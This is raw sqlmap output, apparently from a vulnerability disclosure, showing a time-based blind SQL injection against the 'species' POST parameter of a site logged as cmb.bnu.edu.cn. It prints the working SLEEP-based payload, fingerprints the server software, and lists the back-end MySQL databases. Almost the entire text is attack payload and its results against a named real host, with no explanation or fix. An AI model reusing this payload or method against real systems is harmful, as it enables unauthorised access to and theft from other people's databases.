 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: species (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sub_2=Submit&species=1' AND (SELECT * FROM (SELECT(SLEEP(5)))QYQm)
AND 'hgbp'='hgbp&tools=N
---
[19:12:49] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[19:13:09] [INFO] confirming MySQL
[19:13:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:13:29] [INFO] adjusting time delay to 1 second due to good response times
[19:13:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: Apache 2.0.52
back-end DBMS: MySQL >= 5.0.0
[19:13:29] [INFO] fetching database names
[19:13:29] [INFO] fetching number of databases
[19:13:29] [INFO] retrieved: 2
[19:13:35] [INFO] retrieved: information_schema
[19:16:39] [INFO] retrieved: LuoYQ
available databases [2]:
[*] information_schema
[*] LuoYQ
[19:17:30] [INFO] fetched data logged to text files under
output\cmb.bnu.edu.cn'
www.wooyun.org